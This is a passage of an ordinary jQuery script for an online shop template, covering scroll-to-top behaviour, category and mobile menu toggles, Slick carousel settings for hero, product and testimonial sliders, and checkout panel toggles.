            newVal = 0;
        }
    }
    $button.parent().find('input').val(newVal);
});


/*-------- scroll to top start --------*/
$(window).on('scroll', function () {
    if ($(this).scrollTop() > 600) {
        $('.scroll-top').removeClass('not-visible');
    } else {
        $('.scroll-top').addClass('not-visible');
    }
});
$('.scroll-top').on('click', function (event) {
    $('html,body').animate({
        scrollTop: 0
    }, 1000);
});
/*-------- scroll to top end --------*/


/*------- Category Menu start -------*/
// Variables
var categoryToggleWrap = $('.category-toggle-wrap');
var categoryToggle = $('.category-toggle');
var categoryMenu = $('.category-menu');

// Category Menu Toggles
function categorySubMenuToggle() {
    var screenSize = $window.width();
    if (screenSize <= 991) {
        $('.category-menu .menu-item-has-children > a').prepend('<span class="expand menu-expand">+</span>');
        $('.category-menu .menu-item-has-children ul').slideUp();
    } else {
        $('.category-menu .menu-item-has-children > a .menu-expand').remove();
        $('.category-menu .menu-item-has-children ul').slideDown();
    }
}
// Category Sub Menu
$('.category-menu').on('click', 'li a, li a .menu-expand', function (e) {
    var $a = $(this).hasClass('menu-expand') ? $(this).parent() : $(this);
    if ($a.parent().hasClass('menu-item-has-children')) {
        if ($a.attr('href') === '#' || $(this).hasClass('menu-expand')) {
            if ($a.siblings('ul:visible').length > 0) $a.siblings('ul').slideUp();
            else {
                $(this).parents('li').siblings('li').find('ul:visible').slideUp();
                $a.siblings('ul').slideDown();
            }
        }
    }
    if ($(this).hasClass('menu-expand') || $a.attr('href') === '#') {
        e.preventDefault();
        return false;
    }
});
/*------- Category Menu end -------*/


/*------- responsive mobile menu start -------*/
//Variables
var $offCanvasNav = $('.mobile-menu'),
    $offCanvasNavSubMenu = $offCanvasNav.find('.dropdown');

//Add Toggle Button With Off Canvas Sub Menu
$offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');

//Close Off Canvas Sub Menu
$offCanvasNavSubMenu.slideUp();

//Category Sub Menu Toggle
$offCanvasNav.on('click', 'li a, li .menu-expand', function(e) {
    var $this = $(this);
    if ( ($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand')) ) {
        e.preventDefault();
        if ($this.siblings('ul:visible').length){
            $this.parent('li').removeClass('active');
            $this.siblings('ul').slideUp();
        } else {
            $this.parent('li').addClass('active');
            $this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
            $this.closest('li').siblings('li').find('ul:visible').slideUp();
            $this.siblings('ul').slideDown();
        }
    }
});

    
/*--
    Hero Slider
--------------------------------------------*/
var heroSlider = $('.hero-slider-one');
heroSlider.slick({
    arrows: true,
    autoplay: false,
    autoplaySpeed: 5000,
    dots: true,
    pauseOnFocus: false,
    pauseOnHover: false,
    fade: true,
    infinite: true,
    slidesToShow: 1,
    prevArrow: '<button type="button" class="slick-prev"> <i class="ion-ios-arrow-thin-left"></i> </button>',
    nextArrow: '<button type="button" class="slick-next"><i class="ion-ios-arrow-thin-right"></i></button>',
    responsive: [
        {
          breakpoint: 767,
          settings: {
            dots: false,
          }
        }
    ]
});
/*--
    Hero Slider Two
--------------------------------------------*/
var heroSlider = $('.hero-slider-two');
heroSlider.slick({
    arrows: true,
    autoplay: false,
    autoplaySpeed: 5000,
    dots: false,
    pauseOnFocus: false,
    pauseOnHover: false,
    fade: true,
    infinite: true,
    slidesToShow: 1,
    prevArrow: '<button type="button" class="slick-prev"> <i class="ion-ios-arrow-thin-left"></i> </button>',
    nextArrow: '<button type="button" class="slick-next"><i class="ion-ios-arrow-thin-right"></i></button>',
    responsive: [
        {
          breakpoint: 767,
          settings: {
            dots: false,
          }
        }
    ]
});
/*--
    Product Slider
--------------------------------------------*/
var product_4 = $('.product-active-lg-4');
product_4.slick({
    dots: false,
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 1,
    autoplay: false,
    prevArrow: '<button type="button" class="slick-prev"> <i class="ion-ios-arrow-left"></i> </button>',
    nextArrow: '<button type="button" class="slick-next"><i class="ion-ios-arrow-right"></i></button>',
    responsive: [
        {
            breakpoint: 1199,
            settings: {
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 991,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 767,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 479,
            settings: {
                slidesToShow: 1,
            }
        }
    ]
});
var product_two_row_4 = $('.product-two-row-4');
product_two_row_4.slick({
    dots: false,
    infinite: true,
    rows: 2,
    slidesToShow: 4,
    slidesToScroll: 1,
    autoplay: false,
    prevArrow: '<button type="button" class="slick-prev"> <i class="ion-ios-arrow-left"></i> </button>',
    nextArrow: '<button type="button" class="slick-next"><i class="ion-ios-arrow-right"></i></button>',
    responsive: [
        {
            breakpoint: 1199,
            settings: {
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 991,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 767,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 479,
            settings: {
                slidesToShow: 1,
            }
        }
    ]
});
/*-- 
    Testimonial Slider 
-----------------------------*/
var testimonialSlider = $('.testimonial-slider');
testimonialSlider.slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 7000,
    dots: true,
    pauseOnFocus: false,
    pauseOnHover: false,
    infinite: true,
    slidesToShow: 1,
    slidesToScoll: 1,
    prevArrow: '<button type="button" class="slick-prev"> <i class="ion-ios-arrow-thin-left"></i> </button>',
    nextArrow: '<button type="button" class="slick-next"><i class="ion-ios-arrow-thin-right"></i></button>'
});
   
  
/*--
    vertical-product-active
--------------------------------------*/
$('.vartical-product-active').slick({
    slidesToShow: 4,
    autoplay: false,
    vertical:true,
    verticalSwiping:true,
    slidesToScroll: 1,
    prevArrow:'<i class="ion-chevron-up arrow-prv"></i>',
    nextArrow:'<i class="ion-chevron-down arrow-next"></i>',
    button:false,
    responsive: [
        {
          breakpoint: 1024,
          settings: {
          slidesToShow: 4,
          }
        },
        { breakpoint: 991,
          settings: {
            slidesToShow: 3,
            vertical:false,
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 3,
            vertical:false,
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 3,
            vertical:false,
          }
        }
    ]
     
});	     
$('.vartical-product-active a').on('click', function () {
    $('.vartical-product-active a').removeClass('active');
});
   
    
/*--
    vertical-product-active
--------------------------------------*/
$('.horizantal-product-active').slick({
    slidesToShow: 4,
    autoplay: false,
    vertical:false,
    verticalSwiping:true,
    slidesToScroll: 1,
    prevArrow:'<i class="ion-chevron-left arrow-prv"></i>',
    nextArrow:'<i class="ion-chevron-right arrow-next"></i>',
    button:false,
    responsive: [
        {
          breakpoint: 1024,
          settings: {
          slidesToShow: 4,
          }
        },
        { breakpoint: 991,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 3,
          }
        }
    ]
     
});	     
$('.horizantal-product-active a').on('click', function () {
    $('.horizantal-product-active a').removeClass('active');
});

/*--
    showlogin toggle function
--------------------------*/
$( '#showlogin' ).on('click', function() {
    $('#checkout-login' ).slideToggle(500);
}); 
    
/*--
    showcoupon toggle function
--------------------------*/
$( '#showcoupon' ).on('click', function() {
    $('#checkout-coupon' ).slideToggle(500);
});
    
/*--
    Checkout 
--------------------------*/
$("#chekout-box").on("change",function(){
    $(".account-create").slideToggle("100");
});
    
/*-- 
    Checkout 
---------------------------*/
$("#chekout-box-2").on("change",function(){
    $(".ship-box-info").slideToggle("100");
});    

/*--
    ScrollUp Active
-----------------------------------*/
$.scrollUp({
    scrollText: '<i class="ion-chevron-up"></i>',
    easingType: 'linear',
    scrollSpeed: 900,
    animation: 'fade'
});    
    
    
    
    
    
    
    
    
    
    
    
    
    
})(jQuery);

